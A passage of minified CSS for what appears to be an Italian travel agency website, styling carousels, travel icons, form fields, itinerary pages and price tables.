right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.alert-error,.alert-help,.alert-info,.alert-success{margin:10px;padding:5px 18px;border:1px solid}.alert-help{border-color:#e8dc59;background:#ebe16f}.alert-info{border-color:#bfe4f4;background:#d5edf8}.alert-error{border-color:#f8cdce;background:#fbe3e4}.alert-success{border-color:#deeaae;background:#e6efc2}.btn{padding:10px 25px;margin:0 10px;font-family:"Poiret One";border-radius:3px;letter-spacing:2px;text-decoration:none;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.btn:hover{cursor:pointer}.btn.-size-xxl{font-size:4em}.btn.-size-xl{font-size:3em}.btn.-size-l{font-size:2em}.btn.-size-m{font-size:1.5em}.btn.-size-s{font-size:1em}.btn.-color-light{background-color:#fff;color:#404040;border:1px solid #fff}.btn.-color-light:hover{background-color:transparent;color:#fff!important}.btn.-color-dark{background-color:#404040;color:#fff}.btn-search,.btn.-color-spring{background-color:#8a2432;color:#fff}.btn-search{margin:2rem 0;border:1px solid #8a2432;border-radius:3px;padding:.5em 1em}.btn-search:hover{background-color:#fff;color:#8a2432}.i-hex__container{background-repeat:no-repeat;background-position:center;background-size:contain;width:100px;height:100px;position:absolute;margin:auto;left:0;right:0;top:-50px}.i-hex__container .dropdown::after,.i-hex__container .i{margin:20px auto auto;display:table}.i.size-xxl,.size-xxl.dropdown::after{font-size:128px}.-size-m.dropdown::after,.i.-size-m{font-size:48px}.-color-light.dropdown::after,.i.-color-light{color:#fff}[class*=i-]:before,[class^=i-]:before{font-family:fontello;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;line-height:1em;margin-left:.2em;-moz-osx-font-smoothing:grayscale}.i-anchor:before{content:'\e800'}.i-aqualung:before{content:'\e801'}.i-atv:before{content:'\e802'}.i-backpack:before{content:'\e803'}.i-bag:before{content:'\e804'}.i-bag2:before{content:'\e805'}.i-bag3:before{content:'\e806'}.i-bag4:before{content:'\e807'}.i-baggage:before{content:'\e808'}.i-balloon:before{content:'\e809'}.i-beach-bag:before{content:'\e80a'}.i-bed:before{content:'\e80b'}.i-bell:before{content:'\e80c'}.i-bicycle:before{content:'\e80d'}.i-binoculars:before{content:'\e80e'}.i-board:before{content:'\e80f'}.i-dolphin:before{content:'\e810'}.i-divarication:before{content:'\e811'}.i-cutlery:before{content:'\e812'}.i-credit-card:before{content:'\e813'}.i-compass:before{content:'\e814'}.i-cocktail:before{content:'\e815'}.i-church:before{content:'\e816'}.i-car2:before{content:'\e817'}.i-car:before{content:'\e818'}.i-cap:before{content:'\e819'}.i-camera2:before{content:'\e81a'}.i-camera:before{content:'\e81b'}.i-camel:before{content:'\e81c'}.i-bus:before{content:'\e81d'}.i-breakfast:before{content:'\e81e'}.i-boll:before{content:'\e81f'}.i-dubai:before{content:'\e820'}.i-dumbbell:before{content:'\e821'}.i-egypt:before{content:'\e822'}.i-fan:before{content:'\e823'}.i-film:before{content:'\e824'}.i-film2:before{content:'\e825'}.i-fish:before{content:'\e826'}.i-flippers:before{content:'\e827'}.i-foto:before{content:'\e828'}.i-gasoline:before{content:'\e829'}.i-hanger:before{content:'\e82a'}.i-glasses:before{content:'\e82b'}.i-hat:before{content:'\e82c'}.i-helicopter:before{content:'\e82d'}.i-helmet:before{content:'\e82e'}.i-inflatable-boat:before{content:'\e82f'}.i-paris:before{content:'\e830'}.i-palms:before{content:'\e831'}.i-mountains:before{content:'\e832'}.i-motorhome:before{content:'\e833'}.i-mattress:before{content:'\e834'}.i-masquerade:before{content:'\e835'}.i-martini:before{content:'\e836'}.i-map:before{content:'\e837'}.i-lift:before{content:'\e838'}.i-lifebuoy:before{content:'\e839'}.i-life-jacket:before{content:'\e83a'}.i-las-vegas:before{content:'\e83b'}.i-kite:before{content:'\e83c'}.i-key:before{content:'\e83d'}.i-kayak:before{content:'\e83e'}.i-jellyfish:before{content:'\e83f'}.i-passport:before{content:'\e840'}.i-ping-pong:before{content:'\e841'}.i-piza:before{content:'\e842'}.i-planet:before{content:'\e843'}.i-point:before{content:'\e844'}.i-plane:before{content:'\e845'}.i-postage-stamp:before{content:'\e846'}.i-safe:before{content:'\e847'}.i-scooter:before{content:'\e848'}.i-scuba-mask:before{content:'\e849'}.i-sea-horse:before{content:'\e84a'}.i-shell:before{content:'\e84b'}.i-ship:before{content:'\e84c'}.i-shower:before{content:'\e84d'}.i-skis:before{content:'\e84e'}.i-sneakers:before{content:'\e84f'}.i-train2:before{content:'\e850'}.i-tickets:before{content:'\e851'}.i-train:before{content:'\e852'}.i-tent2:before{content:'\e853'}.i-tent:before{content:'\e854'}.i-tennis-racket:before{content:'\e855'}.i-taxi:before{content:'\e856'}.i-swimsuit:before{content:'\e857'}.i-swimming-trunks:before{content:'\e858'}.i-surf:before{content:'\e859'}.i-sunbed:before{content:'\e85a'}.i-sun:before{content:'\e85b'}.i-steering-wheel:before{content:'\e85c'}.i-starfish:before{content:'\e85d'}.i-spyglass:before{content:'\e85e'}.i-snowmobile:before{content:'\e85f'}.i-umbrella:before{content:'\e860'}.i-video:before{content:'\e861'}.i-watch:before{content:'\e862'}.i-yacht:before{content:'\e863'}.itinerary .introduction:after,.shiftnav-inner::before,.showcase:after,.where_showcase:after{content:""}.field,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;height:40px;line-height:1em;padding:0 12px;margin-bottom:14px;font-size:1em;color:#8a2432;border-radius:0;vertical-align:middle;box-shadow:none;border:0;border-bottom:1px solid #bfbfbf;width:100%;max-width:400px;font-family:Open Sans;-webkit-transition:background-color .24s ease-in-out;transition:background-color .24s ease-in-out;outline:0}img,textarea{max-width:100%}.menu li,.site-logo{font-family:"Poiret One"}.field:active,.field:focus,input[type=color]:active,input[type=color]:focus,input[type=date]:active,input[type=date]:focus,input[type=datetime-local]:active,input[type=datetime-local]:focus,input[type=datetime]:active,input[type=datetime]:focus,input[type=email]:active,input[type=email]:focus,input[type=month]:active,input[type=month]:focus,input[type=number]:active,input[type=number]:focus,input[type=password]:active,input[type=password]:focus,input[type=search]:active,input[type=search]:focus,input[type=tel]:active,input[type=tel]:focus,input[type=text]:active,input[type=text]:focus,input[type=time]:active,input[type=time]:focus,input[type=url]:active,input[type=url]:focus,input[type=week]:active,input[type=week]:focus,select:active,select:focus,textarea:active,textarea:focus{border-bottom:2px solid #8a2432}.field.error,.field.is-invalid,input[type=color].error,input[type=color].is-invalid,input[type=date].error,input[type=date].is-invalid,input[type=datetime-local].error,input[type=datetime-local].is-invalid,input[type=datetime].error,input[type=datetime].is-invalid,input[type=email].error,input[type=email].is-invalid,input[type=month].error,input[type=month].is-invalid,input[type=number].error,input[type=number].is-invalid,input[type=password].error,input[type=password].is-invalid,input[type=search].error,input[type=search].is-invalid,input[type=tel].error,input[type=tel].is-invalid,input[type=text].error,input[type=text].is-invalid,input[type=time].error,input[type=time].is-invalid,input[type=url].error,input[type=url].is-invalid,input[type=week].error,input[type=week].is-invalid,select.error,select.is-invalid,textarea.error,textarea.is-invalid{color:#fbe3e4;border-color:#fbe3e4;background-color:#fff;background-position:99% center;background-repeat:no-repeat;background-image:url([data-uri]);outline-color:#fbe3e4}.field.is-valid,.field.success,input[type=color].is-valid,input[type=color].success,input[type=date].is-valid,input[type=date].success,input[type=datetime-local].is-valid,input[type=datetime-local].success,input[type=datetime].is-valid,input[type=datetime].success,input[type=email].is-valid,input[type=email].success,input[type=month].is-valid,input[type=month].success,input[type=number].is-valid,input[type=number].success,input[type=password].is-valid,input[type=password].success,input[type=search].is-valid,input[type=search].success,input[type=tel].is-valid,input[type=tel].success,input[type=text].is-valid,input[type=text].success,input[type=time].is-valid,input[type=time].success,input[type=url].is-valid,input[type=url].success,input[type=week].is-valid,input[type=week].success,select.is-valid,select.success,textarea.is-valid,textarea.success{color:#e6efc2;border-color:#e6efc2;background-color:#fff;background-position:99% center;background-repeat:no-repeat;background-image:url([data-uri]);outline-color:#e6efc2}.field.is-disabled,.field[disabled],input[type=color].is-disabled,input[type=color][disabled],input[type=date].is-disabled,input[type=date][disabled],input[type=datetime-local].is-disabled,input[type=datetime-local][disabled],input[type=datetime].is-disabled,input[type=datetime][disabled],input[type=email].is-disabled,input[type=email][disabled],input[type=month].is-disabled,input[type=month][disabled],input[type=number].is-disabled,input[type=number][disabled],input[type=password].is-disabled,input[type=password][disabled],input[type=search].is-disabled,input[type=search][disabled],input[type=tel].is-disabled,input[type=tel][disabled],input[type=text].is-disabled,input[type=text][disabled],input[type=time].is-disabled,input[type=time][disabled],input[type=url].is-disabled,input[type=url][disabled],input[type=week].is-disabled,input[type=week][disabled],select.is-disabled,select[disabled],textarea.is-disabled,textarea[disabled]{cursor:not-allowed;border-color:#cfcfcf;opacity:.6}.field.is-disabled:active,.field.is-disabled:focus,.field[disabled]:active,.field[disabled]:focus,input[type=color].is-disabled:active,input[type=color].is-disabled:focus,input[type=color][disabled]:active,input[type=color][disabled]:focus,input[type=date].is-disabled:active,input[type=date].is-disabled:focus,input[type=date][disabled]:active,input[type=date][disabled]:focus,input[type=datetime-local].is-disabled:active,input[type=datetime-local].is-disabled:focus,input[type=datetime-local][disabled]:active,input[type=datetime-local][disabled]:focus,input[type=datetime].is-disabled:active,input[type=datetime].is-disabled:focus,input[type=datetime][disabled]:active,input[type=datetime][disabled]:focus,input[type=email].is-disabled:active,input[type=email].is-disabled:focus,input[type=email][disabled]:active,input[type=email][disabled]:focus,input[type=month].is-disabled:active,input[type=month].is-disabled:focus,input[type=month][disabled]:active,input[type=month][disabled]:focus,input[type=number].is-disabled:active,input[type=number].is-disabled:focus,input[type=number][disabled]:active,input[type=number][disabled]:focus,input[type=password].is-disabled:active,input[type=password].is-disabled:focus,input[type=password][disabled]:active,input[type=password][disabled]:focus,input[type=search].is-disabled:active,input[type=search].is-disabled:focus,input[type=search][disabled]:active,input[type=search][disabled]:focus,input[type=tel].is-disabled:active,input[type=tel].is-disabled:focus,input[type=tel][disabled]:active,input[type=tel][disabled]:focus,input[type=text].is-disabled:active,input[type=text].is-disabled:focus,input[type=text][disabled]:active,input[type=text][disabled]:focus,input[type=time].is-disabled:active,input[type=time].is-disabled:focus,input[type=time][disabled]:active,input[type=time][disabled]:focus,input[type=url].is-disabled:active,input[type=url].is-disabled:focus,input[type=url][disabled]:active,input[type=url][disabled]:focus,input[type=week].is-disabled:active,input[type=week].is-disabled:focus,input[type=week][disabled]:active,input[type=week][disabled]:focus,select.is-disabled:active,select.is-disabled:focus,select[disabled]:active,select[disabled]:focus,textarea.is-disabled:active,textarea.is-disabled:focus,textarea[disabled]:active,textarea[disabled]:focus{background-color:#d5edf8}input[type=password]{letter-spacing:.3em}textarea{min-height:120px;line-height:1.5em;border:1px solid #bfbfbf}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:97.5% center}textarea:active,textarea:focus{border-bottom:1px solid #bfbfbf}button{border:0;outline:0}*{font-size:14px;box-sizing:border-box}a{color:#8a2432}.header{background-color:transparent;position:absolute;width:100%;z-index:100}.header--scroll{background:#8a2432;position:fixed;top:0;z-index:10001}.header--scroll .back-to-top,.header--scroll .site-logo{display:block!important}.logo--hero{display:block;margin:100px auto 0;height:275px;width:75%;max-width:340px;background-image:url(../img/italia-mia-travel.svg);background-size:contain;background-position:center;background-repeat:no-repeat}.menu{display:none}.menu--mobile{height:50px;width:50px;float:right;display:block;background:url(../img/menu.svg) center no-repeat;background-size:30px 30px}.menu li{font-size:1em;display:inline;padding:5px;margin:0 10px;color:#fff;letter-spacing:2px}.site-logo{font-size:30px;margin-top:10px;color:#fff;float:left}.menu li a{color:#fff;text-decoration:none}@-moz-keyframes bounce{0%,100%,20%,50%,80%{-moz-transform:translateY(0);transform:translateY(0)}40%{-moz-transform:translateY(-30px);transform:translateY(-30px)}60%{-moz-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}40%{-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-webkit-transform:translateY(-15px);transform:translateY(-15px)}}.arrow{position:static;margin:20px auto auto;width:40px;height:40px;background-image:url([data-uri]);background-size:contain}.bounce{-moz-animation:bounce 2s infinite;-webkit-animation:bounce 2s infinite;animation:bounce 2s infinite}.shiftnav-inner::before{display:block;height:200px;width:100%;background:url(../img/italia-mia-travel.svg) center no-repeat;margin:50px 0}.angle-divider,.divider--slant__poly{height:120px;position:absolute;bottom:0;width:100%}.hero,.hero--home h1,.inclusions,.itinerary,.itinerary-details{position:relative}.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.current-menu-item>.shiftnav-target{background:#8a2432}.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item>.shiftnav-target{color:#6c7578;font-family:Open Sans;font-weight:300;font-size:16px}.container{max-width:1030px;margin:auto;padding:20px}.container--header{max-width:80%;margin:auto}.container ul:not(.interests):not(.menu__menu-item){list-style-type:none;margin:1.5rem;padding:initial}.divider--slant{display:block}.hero{overflow:hidden;width:100%}.hero--home{background-position:center bottom;background-repeat:no-repeat;background-size:cover;height:650px}.hero--home h1{top:150px}.showcase__child h1,.where_showcase__child h1{line-height:.9em;top:50%;max-width:80%;position:relative}.hero--itinerary{background:linear-gradient(rgba(108,117,120,.25),rgba(108,117,120,.25));background-size:cover;overflow:hidden;padding-bottom:120px}.hero--itinerary__container{font-size:8px;margin-top:100px;padding:0 20px}.cta,.cta h2{font-size:16px}.hero--itinerary .btn{display:table;margin:20px auto auto;padding:10px 35px;font-family:"Poiret One"}.footer .hero--itinerary .textwidget,.hero--itinerary .body,.hero--itinerary .cta,.hero--itinerary .footer .textwidget,.hero--itinerary .itinerary .introduction,.hero--itinerary .itinerary__day a,.hero--itinerary .itinerary__day li,.hero--itinerary .itinerary__day ol,.hero--itinerary .itinerary__day p,.hero--itinerary .sidebar,.hero--itinerary .terms-links__child,.itinerary .hero--itinerary .introduction,.itinerary__day .hero--itinerary a,.itinerary__day .hero--itinerary li,.itinerary__day .hero--itinerary ol,.itinerary__day .hero--itinerary p{text-align:center}.cta,.cta p{text-align:left}.hero-feature{background:#fff;border-radius:999px;padding:5px 20px;display:table;text-decoration:none;fill:#8a2432;cursor:pointer;max-width:80%;margin-top:30px;margin-left:auto;margin-right:auto}.hero-feature__icon{height:24px;width:24px;margin-right:20px}.hero-feature:hover{background:#8a2432;color:#fff;fill:#fff}.showcase__child,.where_showcase__child{background-size:cover;background-position:center;vertical-align:top;width:100%}.hero-feature .inner{display:flex;align-items:center}.cta .btn,.cta h2{display:inline-block}.etihad-cta{color:#7c949b}.cta{color:#6c7578}.cta p{margin:0}.cta .container,.cta h2,.itinerary-table tr td:last-child,.showcase,.where_showcase{text-align:center}.cta h1{margin-bottom:15px;color:#8a2432;padding-top:1.5rem}.cta h2{text-transform:uppercase;font-weight:700;color:#8a2432}.cta .btn{margin:0 10px}.where_showcase:after{display:table;clear:both}.where_showcase__child{height:125px;display:inline-block;opacity:.85;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.where_showcase__child h1{transform:translateY(-50%);margin:0 auto}.where_showcase__child:hover{opacity:1}.where_showcase__child a{display:block;height:100%;width:100%;text-decoration:none}.showcase:after{display:table;clear:both}.showcase__child{height:250px;display:inline-block;opacity:.85;margin-bottom:.25rem;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.showcase__child h1{transform:translateY(-50%);margin:0 auto}.showcase__child:hover{opacity:1}.itinerary{padding:30px 0 120px;background:url(../img/im-itinerary-background.png) no-repeat;background-size:100%}.itinerary .introduction{margin:auto}.itinerary .introduction:after{display:table;clear:both}.itinerary h2{padding:5px;display:table;margin:auto}.itinerary h2::before{content:"\e837";color:#fff;font-size:48px;display:inline-block;margin-right:10px;vertical-align:middle;font-family:fontello;font-weight:initial}.itinerary-details:after,.itinerary__row:after{content:"";display:table;clear:both}.itinerary__day{width:100%;float:left;padding:10px 20px;text-align:left}.itinerary__day a{text-decoration:underline}.hero-callout,.interests li a,.showcase__child a,.terms-links__child,.where-link{text-decoration:none}.cta .itinerary__day h1,.itinerary__day .cta h1,.itinerary__day .heading{text-align:left;margin-bottom:10px}.itinerary-details{width:90%;max-width:500px;margin:50px auto auto;padding:20px 15px 25px}.inclusions h2.-dates-prices::before,.inclusions h2.-inclusions::before{font-size:48px;margin-right:10px;vertical-align:middle;font-family:fontello;font-weight:initial;color:#fff}.itinerary-details__child{width:33.33333%;float:left}.itinerary-details__child.-destinations{width:100%}.itinerary-details__child .-size-s{margin-top:2em}.inclusions .container{max-width:768px}.inclusions h2{margin-bottom:40px}.inclusions h2.-inclusions::before{content:"\e851";display:inline-block}.inclusions h2.-dates-prices::before{content:"\e862";display:inline-block}.inclusions__list{-webkit-columns:2;-ms-columns:2;-o-columns:2;columns:2;-webkit-column-fill:balance;-ms-column-fill:balance;-o-column-fill:balance;column-fill:balance;-webkit-column-gap:50px;-ms-column-gap:50px;-o-column-gap:50px;column-gap:50px}.inclusions__list li{margin-bottom:5px}.inclusions__list li::before{content:"\f0da";line-height:.75em;vertical-align:-15%;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0 5px 0 -10px}.inclusions__list li div{display:inline-block}.inclusions-cta{display:table;padding:10px;border:1px solid #fff;border-radius:5px;margin:50px auto 10px}.inclusions-cta .btn.-color-light{display:inline-block;font-family:"Poiret One";vertical-align:top;margin-top:2px;padding:10px 45px}.inclusions-cta--price{display:inline-block}.inclusions-cta--price div{display:table;margin:auto;text-transform:uppercase}.itinerary .inclusions-top{padding:20px 0;margin-bottom:35px}.itinerary .inclusions-top .inclusions__list{max-width:768px;margin:auto}.itinerary .inclusions-top h2.heading.-inclusions{background:0 0}.itinerary .inclusions-top h2.heading.-inclusions::before{color:#fff;content:"\e851"}.itinerary-table{border:1px solid #fff;padding:20px;border-radius:3px;display:table;margin:auto;color:#fff;font-family:"Open Sans"}.itinerary-table thead{font-weight:600;background:#fff}.itinerary-table tbody{font-weight:300}.itinerary-table th:first-child{border-top-left-radius:3px}.itinerary-table th:last-child{border-top-right-radius:3px}.itinerary-table td,.itinerary-table th{padding:10px 15px}.itinerary-table .table-book a{text-decoration:none;color:#fff}.itinerary-table .book-now{white-space:pre;font-weight:600;padding:4px 10px;border:1px solid #fff;border-radius:3px;-webkit-transition:all 120ms cubic-bezier(.445,.05,.55,.95);-moz-transition:all 120ms cubic-bezier(.445,.05,.55,.95);-o-transition:all 120ms cubic-bezier(.445,.05,.55,.95);transition:all 120ms cubic-bezier(.445,.05,.55,.95);-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.itinerary-table .book-now::after{content:"\f0da";line-height:.75em;vertical-align:-15%;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-left:8px}.post p,.travel-story{line-height:1.5}.itinerary-table .book-now:hover{background:#fff}@media only screen and (max-width:760px),(min-device-width:768px) and (max-device-width:1024px){.itinerary-table,.itinerary-table table,.itinerary-table tbody,.itinerary-table td,.itinerary-table th,.itinerary-table thead,.itinerary-table tr{display:block}.itinerary-table thead{display:none}.itinerary-table tr td{border:none;position:relative;padding-left:50%;text-align:right}.itinerary-table tr td:last-child{text-align:right}.itinerary-table tr td::before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left}.itinerary-table .book-now{display:inline}.itinerary-table 